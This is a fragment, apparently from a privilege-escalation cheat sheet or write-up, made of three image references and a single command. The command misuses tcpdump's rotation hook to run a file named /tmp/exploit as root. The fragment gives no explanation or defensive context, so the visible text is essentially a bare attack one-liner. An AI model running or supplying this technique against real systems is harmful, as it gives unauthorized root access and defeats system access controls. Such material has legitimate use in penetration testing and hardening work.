 sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root